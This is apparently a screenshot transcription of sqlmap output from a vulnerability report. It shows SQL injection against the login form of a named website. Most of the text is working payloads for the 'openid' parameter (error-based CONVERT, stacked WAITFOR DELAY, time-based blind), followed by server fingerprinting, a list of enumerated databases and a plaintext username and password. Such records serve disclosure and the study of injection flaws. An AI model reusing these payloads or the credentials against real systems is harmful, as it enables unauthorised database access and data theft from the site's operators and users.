 管理员: C:\Windows\SysWOW64\cmd.exe
sts:
---
Parameter: openid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: username=lijianjun&password=123456&openid=orcX0t3r39typPkjKZ6kGe1q9
YRE' AND 4652=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(118)+CHAR(11
3)+(SELECT (CASE WHEN (4652=4652) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(113)+CHAR(107)+CHAR(112)+CHAR(113))) AND 'uTkK'='uTkK&IsRemember=true
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=lijianjun&password=123456&openid=orcX0t3r39typPkjKZ6kGe1q9
YRE';WAITFOR DELAY '0:0:5'--&IsRemember=true
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: username=lijianjun&password=123456&openid=orcX0t3r39typPkjKZ6kGe1q9
YRE' WAITFOR DELAY '0:0:5'--&IsRemember=true
---
[13:50:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[13:50:38] [INFO] fetching database names
[13:50:38] [INFO] the SQL query used returns 5 entries
[13:50:38] [INFO] retrieved: DB_BusSale
[13:50:38] [INFO] retrieved: master
[13:50:38] [INFO] retrieved: model
[13:50:39] [INFO] retrieved: msdb
[13:50:39] [INFO] retrieved: tempdb
available databases [5]:
[*] DB_BusSale
[*] master
[*] model
[*] msdb
[*] tempdb
[13:50:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[13:50:39] [INFO] fetched data logged to text files under 'C:\Users\user\.sqlmap
\output\www.ahlwsp.com'
www.wooyun.org